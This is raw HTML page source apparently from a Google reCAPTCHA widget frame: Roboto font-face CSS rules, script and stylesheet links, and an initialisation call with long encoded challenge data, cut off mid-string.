U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tCuP9H7mmJHyq9Y4YZomRw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tCuP9H7mmJHyq9Y4YZomRw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tCuP9H7mmJHyq9Y4YZomRw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22woTDl0N7cMOdwowtwoN8D8OPAMKXwqjDl8KeTGHCtxnCpUDDlcOuPcK0wpEnADrCoinCosOLwpbCmcKlw7jCvkrCrsOSwo3DqcOdwrbCu8OeD8KXcHM1KDPCk8Odw5vDvTpeRBxRMsOcLSErwq/DlzbDmsOCwojDicOdw6LDrj3DmR8Aw4LCnwbDh3wzw7TCnMKJacKJw5LDrsOow58ewrZIw4/[base64]/Ds8Ohw5bCvFDCh2ocwp/[base64]/CH04wpRzJSnCu2ltRMOTwoEvwqVVKMOiaMK9dx0tw5jCrDxJBTMRQsOyw5cNb8Kfw5rCqEEpwoTCtsOvw51Gw4p/wp/CtsK6woXCnsOlLHLDtcKnwrFawrN5woJhwqEoW8KJZcOjw7YJw4E+OB3CjlnCmMK/RsOcfQ8IwoU8fsKPdAHCujwqfMO5KcKbRcKRb8ORw6jDqsOLw4vCnsK6LMOzWcOUw4PCpHAiwrjDlSfDt8K7QVvCnFoNJsOgVMO6wqPCuSUqXMKwJcO+wqBRRMOPVgAjYAjClwgpwqLDvcKuw5dywpoRHEp/[base64]/CgMOdwrthw5zCi8OVw7fDgVJBw5vDhcO4w6EHwo/CgnxCwrR+OcOdwqrDtcKTEh3Du8ODw5RETsOKU8OjwrXDrkbDpnsVwqHDnkRKw4VjSsKIwoQiOcKbRMOgM29Aw4pUecOPA8KLa8Kgc8K1U8KhQVRuwqNCwr7Cs8KYwpXCv8OpLcO/ZcKeY8Kjwr3Doi0QG8OBYcKxDsO3wrouw4DDnU/CmwF3wrVJRW/[base64]/DjsOcFEwSKsOXDsKHwpYAwpgnw64OAWPDtTPDvcOgZyrCj8OQeWdjw5t2NcKcwrMaw75AJ2hJw7fChEzDuyzCoMO+Q8O7Xm7DuCw/f8KEwrPCi8OmwqTCrGg0fw/CunfCqMOnwozCkSHComDCrMOdd2XDtzfDkwPCiCbDsB3DqcKKwrNFW8KBTy7ClXloXzXCu8Kuw59aw6gjfsOFwpx2woXCmMO/w48qwoXDq8KBw6nDqH3Dng0fwpbDiyvCqyAfSGlIcWgOwr5iWMOxwo52w6ZhwqfDrhPDimpJAQk6w5HClcOlPgQ6wrTDlsKuw4bCvcKaLy7CvsKOSUjCkD/DnVzDr8O/w7vCth5vwrA9DyVXGcKSAGjDin8tXG7DicKzwo3DlcK0SzjDksOqw5koIsK4w4nDtcO8w7zCtsK2bcO3wohUw60bwrzClMKxwp3DpcKXwqnDjMK3wpTCnkNRDhnCvMKIR8K1e3BqwpRMwp7CmcKUw43DhgvCksKBwq3DvhlqDXQQbHzCsk/DjMO6w5lmwpY9FcKVwpfCu8O5w5oEw5kPw5sWwoYlwrp6KcOjG8KdIcO7f8K6w7EfPMOGdMOVwovDsgDCucO/NlrCrsOGw4hhwqhAUWVDexHDql1LwrvCn8OEU00PwqLCuhXDnAk/UMKnf297Rjs2CMKGUGFfE8O3BMO2XG/DocOdRW7DvsKJwrhrYnPChcKqwp7Dj2/DgkfDglp7w5XChMKaAMOqV8KGf2vDl8O9S8OhwpjCtA3CiT9gwrzCmMKvw6nCsEXDvCrDusOzBMKaNmxIG8KAw6PDp8KywqM3w5jDkcO0UMOXw5BFwqYgXQrDp8KBw4w3eT1Nwrd4DzTCngzCnSvCozlaw54TeMKSwo/DlzxzwotXHEXDqQnCucKvMV5Vw4YhcsO3wp0IUsK3w54yMnfCh2bDiTJEwq3Dl8KIw6cGw5lbFCnDmcO1w6TDmQEcwovClgzDv8OgDGh0w6VZFMORw7F5AsOkecKLc8KFwo/[base64]/Dk21sw6Vhw6TDh1sjw4YSR3BgY3XCiTU3HsKNMcK4w7N1VcOWw57CncOIw5k2PQvDusODw7/Du8KMc8KaKCVmbU0jwqEHw7kfw4R/wrXCqU/Du8OMwq53wrMnCMO5NF7Cqzt3w6nCscOGwrjDkjXCmV9DQMKVJsOfPcO7d8OCXk/CpVQLGy5tSEDDlEgEwozCscK3S8K9w5FTYsOGNcO6FsKZT0cxRjpaajHDhVQ2wpZJw4vDgQp0UMKhw7nDiMOJPcKcw4pTVWFRasOpwpHCuUnCpjjCi8K1bEl2w7lPw4dRKsKqeDrDlcKPw57Cv3bCv1R/[base64]/B8KLYsKFw5PDq8KFUlh+wrzDkcOqfEIFD8KzHizCrWgAwr52fH81fsORRB7DlmXCtsK1AMOHbFXCkRgQNMKqdMKrwo/[base64]/Cs8OzRD0vPMOLS8OJw4x7M33DjXgQCx9LwoZfw7kiWsK3IsOXw7fDqH/DnGp2Gl7CviXDvsKeLsKzJTI+w4kDID/Ct3ZMwr82w6nDkcK+G0zCk3/CmsOYF8KrMcObw4w2BMOmfMKlKlXDnhZKJ8OHwrHCkH0sw4zCoMOxSMKvDcOfOSp1w69ew5tqw6E9KA0FW0DDoCLCjsOkUR0xw4/DrMO3woDCtE1MwpEKw5TCszTDtGEXwp/[base64]/[base64]/I2bDvcOpw6YQw4/CqDzDrznDvcKTE8KdYAViIcOfwoRewovDrSrDmcOJVsOaRTnDtMKhYMKWw78KcToQIkRIdsKQT1bDq8KUN8O7wqTCqcK2D8OGw7VCwqbCoMKFwpoYw4d2H8O1K3Fzw7NxH8Ohw7gJwqopwprDucKfwonCqgbCtcKia8Kkbyt/[base64]/HsK1XcOTOsOUU8OXw6A3B1ArZCDCucOjQxHDvsKbw5LCoBPCmMO8w79VbDjDgU/CkHp4wqoEdMKNQsO1w6BjUU5CU8OMwqZnJMKbXSbDqgTDihsaDxF6SsK+wrtYV8KVwr0Nwpcww7jCjn1Bwph3dgbDksOjVsOsDCbDlQlXQmLDqmvDgsOACsOUFxIUSTHDkcOTwozDogPDnRAJwojChRvCk8KVw5TDlcOZM8Ofw5/DjcK7TREEYcKww53Dv35xw7XCvkTDrcKgdlXDq0p+UUoew77CmHLCo8KSwpjDsUB/wogpw41/[base64]/Dpg5ywovDscKTKsOKYcKTNzvDhnnCkMOlD8OWwq9/w7LCg8OPwo/DtzM7HMKIKF/CnmjCuw7Chy7Dilk9wrU3S8K9wpbDocKewr1uSBDCpU9obUPDh8OCI8KGdBdgw49Of8K/dsKJwrrCvMO5Li/CksK9wpXDnwtgwpnCi8KEDcOOdsOgAyLChMO/b8ORW1Qfw7k+wo/[base64]/DvU/Dow7DpzfDqcKKVDPCnEsdW8Osw7wrwqvDih7DlcKrC2TCohzCusKtCsKuCsKZw5/Dj1x6w6UnwponCMKww4h4wrHDpE7CmMKTDCjCkB8pQcOyMH/DniQZA2Vhe8KqwpfChsOvw4dyDnXCnMK0awFTw5U0JUPChV7CmsKRXMKdbsO1BsKSw6bClRbDmXrCuMKow4t7w4t2GMKmwqXCtCPDmk/Do1HCvhLDqC7CjhnDvw1/AXvCowRYWwx+bMKkICnChsOkwqnDm8OBwrsOw7VvwqzDqU/[base64]/DvMKnFhhgwoFQVzdxw5Vnw6rDmMOcw5nCkTfCu8OkwrYKFsOvEE7ChsOPLVtRwo7CtWDCiMKPEMK4XGpSOAjDuMODwp3DpGnCoC/DiMOBwrI6J8OtwqfCn2XCkigOw4RtEMK+w4/[base64]/w6J3B8KPV8Kke8OUN8OXwpfDm8K8w53Cu3hEw7tkCQBuey5BNMOLTMKvF8K7YMKJVhoIwpk0wr/CosOYBsO/bcKTwpV9HsOQw7Z9w4bCkcO0w6BUw6YxwqPDgB8dcS7Dj8O0csK1wqLDjcKSMsK8YMOjBG7DlMKYw7DCpTx8wrXDicK9A8OEw40rP8O1w5HDpClUIAEcwqAmRW/DlU16w4zCpcKKwqUEwoLDuMOAwqvCtsK0VkzCkmnCoC3DrMKIw5xITMK0WcKJwqlKeTDCrnLChV4ywr59OzjChMK4w6TDmBdpLCBYwoJpwotUwqlmMh/DrGbDmARZwpJrwrp8w5VhwovDmlPCjMKEwoXDkcKTKQYEw5nDuDTDlcKQw6DCgXzDuFp0cmdVw5PDtB/DqCZgIsO0e8Oyw6o1LMOQw4jCqcKRD8OHNl9PNhkhRcKKcMKfwrB1KXDCksO6wrg3MCEEw5sBURLDkkjDlH9mw5TDmcKdITXCoAgUcMO0F8O6w5vDsSs3w4ZHw4XCripADcOYwqXDmsONwqDDpsKQwplEF8KvwqsawrXDiTRkf0QmBsKqwrrDr8Ouwq/DhsOMEnURIFxvFsOAwp4Pw5IJw7rCusKKwoXCm2FLwoFywqbClMOsw7PCosKnKRI5w5k0FgE/wq7DlyVkwp4IwqDDnMK9w6NWPWs+Y8Ouw6klwpsXVhZeeMOYw7hJYU42ahbCmmrDjjYEwpTCqh/DuMK+HWE3acKKwrvChn3DoAp5DzjDiMKxw45Jwp4JGcOjw4bCi8KBwqzDuMKbwqrDuMKBfcOXwqvChAvCmsKlwoUFRcKufnN3wp/CmsOow47CvQPDm2hfw7XDpUlFw7ZYw7/CmsOhLwfClcOEw4R3wqjChWhYaxrCjjPDpMKtw63Ch8K8GMKsw5ptEcOaw7DCrcO4RVHDrmDCqWBywp/Dn0jCkMO7GztjIV3CqcO6a8KyZhrCpAbCnsODwqVPwp3ClQXDn3hTwrfDs0TChzbDnMOFW8KSwonDhGAtJ0nDokgEH8OvS8OIWEUvXlTDhmZAMlTCoWQCw5Qrw5DCi8OSV8KuwobCq8OEw4nCmXhAPMKjY2jCsBkEw5vCgcKgLn0GfsOdwrg/[base64]/DpMOVTMKiwptkwo3CpcKxO8OJasK7w5xpfk3CrT58JcKwVsOCH8KmwpY4FnXCusK5FcOuwoXDocOHw4pwCxQow7TDkMK8f8ONwrV/Ol7DpgjDnsO5BsO9W2k0w6PDj8KQw40GS8OnwrBKGsOrw61pe8KVw59mCsK9QwpvwpFYw6vDgsKKwpLCvsKcb8O1wr/CjV93w7PCqnTCmcKWJsOtM8KYw4wDV8KVFcKBw5YuS8Oow7XDv8K7SWouw6liLcKZwohhw7VGwrzDtzjCpW/Cu8Kzwq7CnsOZwpDClX/[base64]/DqnjDgMO+w70Ow7HDrcOCw4fDrsOIw50iSwIvDMK3PkIew5vCkMOiFsKSecOiPMOlw7zCrQciJ8OAKcO2wrY7w5vDoyrDjlPDncO9w5zCpmsDIsKRG1VrEgzCkcOQwpwGw4zCksKuI0/DtFcTIsOQw6dew6oBwqtnwoPCosKHYkrDvsKiw6/DrUXCpsKfGsONwrJuwqXDll/CisOId8KbFAgbAMK6wprDvWtCRcK0R8O7wrtmbcKkPFIVKMOxBsOxw5/[base64]/DhcKvw4hGwpVxC8OacRLDuwbCusKIw7BxZ0LDkcOkw6k5McOZwqPDpMOlZsOXwojDghAZwovClk9tZsOcwq/CtcOsO8KbAMObw6U6W8KmwoNWdMOOw6DClzfCs8KRGwLCvcKyA8OSGsOxw6vDlsOCRBnDo8Otwr7CqMOfc8KlwpjDpMOBw5lEwpE9CB4Fw4VAe0gzXgTDrX/[base64]/DtRwjYHE7w6l6wrDCksKNw48KUsOiwp3Dmx1bwqzCln3DkBjDisKCw48vw6s/YzQrwo1pN8OMwpQOWyHCpi7Cp2hdw5RCwo98B0TDokHDscK/wociC8OewrbCp8OjYDcmw4BhYENmw5gSI8KXw757wotjwrEuCcK/K8Kqw6BcXiJ6M3TCtCcwC2rDkMKwPcKje8OnDMKYCUwTw50BVBvDgm7CqcOcwrbDhMOgwpBJGnvDjcOnNHTDuxJgFWVKHsKtQsKVc